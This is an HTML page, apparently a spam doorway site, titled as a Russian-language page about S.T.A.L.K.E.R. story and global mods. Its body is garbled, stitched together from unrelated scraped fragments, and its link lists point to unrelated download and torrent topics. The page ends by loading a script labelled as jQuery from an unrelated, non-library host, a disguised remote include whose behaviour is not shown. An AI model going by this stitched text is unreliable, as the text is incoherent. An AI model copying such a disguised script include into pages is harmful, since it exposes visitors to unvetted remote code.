

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-stalker-syuzhetnye-i-globalnye-mody.html
body_size: 2930
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сталкер сюжетные и глобальные моды - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сталкер сюжетные и глобальные моды</h2>
                            </header>
                            <p>В данной версии была вырезана вся фоновая музыка, идущая дополнительным контентом, что позволило вдвое уменьшить размер сборки и сохранить. Глобальный мод "SGM 2.2 - StalkerMods edition" на Сталкер Зов Припяти Этот глобальный мод впитал в себя все лучшее от Sigerous mod, новый сюжет и персонажи, возможности и интерфейс. Сталкер Чистое Небо моды. После появления на свет второй части Сталкера – Чистое Небо стало понятно, что эта версия совершенно отличается от первой. 
Народная Солянка — глобальный мод на s.t.a.l.k.e.r. Тень Чернобыля. Доступны дополнения (dlc) для этого мода, к примеру, Поиски Чернобыльского шахматиста, 30 новелл из Зоны, dmx и ОП-2. Лебедев, основатель и лидер «Чистого неба», рассказывает Шраму о том, что нервная система наёмника при выбросе принимает весь удар на себя В первом пресс-релизе окончательной игровой концепции, опубликованном 11 апреля 2002 года, разработчики анонсировали огромный нелинейный игровой. Каталог файлов. Глобальные моды. Моды Сталкер: Чистое Небо. Категория Глобальные моды на игры Сталкер Зов Припяти в файлововм архиве StalkerMods. Скачать все моды на сталкер Чистое Небо вы сможете на этой странице. Все моды на чистое. Описание. Данный мод объединяет в себе огромное количество других различных модификаций. 
Лебедев, основатель и лидер Чистого неба , рассказывает Шраму о том, что нервная система. S.T.A.L.K.E.R.: Тень Чернобыля; Обложка игры в странах СНГ и Балтии: Разработчик: GSC Game World. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-pesnya-spasi-i-sohrani-minusovka.html">Песня спаси и сохрани минусовка</a></li>
                                <li><a href="xk7m2s-tekst-pesni-s-akkordami-serebro.html">Текст песни с аккордами серебро</a></li>
                                <li><a href="xk7m2s-ekstaz-the-rapture-1992.html">Экстаз the rapture 1992</a></li>
                                <li><a href="xk7m2s-skachat-biologiya-grigoryan-9-klass.html">Скачать биология григорян 9 класс</a></li>
                                <li><a href="xk7m2s-programmy-dlya-bekapa-faylov.html">Программы для бэкапа файлов</a></li>
                                <li><a href="xk7m2s-lil-jon-sbornik-skachat-torrent.html">Lil jon сборник скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Глобальные моды - Моды Сталкер: Чистое Небо.</li>
<li>Сталкер Зов Припяти, Глобальные моды.</li>
<li>Моды на Сталкер: Чистое Небо - S.T.A.L.K.E.R. Clear.</li>
<li>Народная Солянка S.T.A.L.K.E.R. Моды Wiki FANDOM.</li>
<li>S.T.A.L.K.E.R.: Чистое небо — Википедия.</li>
<li>S.T.A.L.K.E.R.: Тень Чернобыля — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-igry-cherez-torrent-dlya-freeboot.html">Скачать игры через торрент для freeboot</a></li>
                                            <li><a href="xk7m2s-new-morrowind.html">New morrowind</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-zayavlenie-o-perehode-na-usn-s-osno.html">Заявление о переходе на усн с осно</a></li>
                                            <li><a href="xk7m2s-skachat-video-uroki-kompas-3d.html">Скачать видео уроки компас 3д</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-drayvera-dlya-kolonok-logitech-ls11.html">Драйвера для колонок logitech ls11</a></li>
                                            <li><a href="xk7m2s-godovoy-plan-grafik-ppr-oborudovaniya-obrazec.html">Годовой план график ппр оборудования образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-kniga-pechora.html">Книга печора</a></li>
                                            <li><a href="xk7m2s-bolshaya-rossiyskaya-enciklopediya-skachat-pdf.html">Большая российская энциклопедия скачать pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
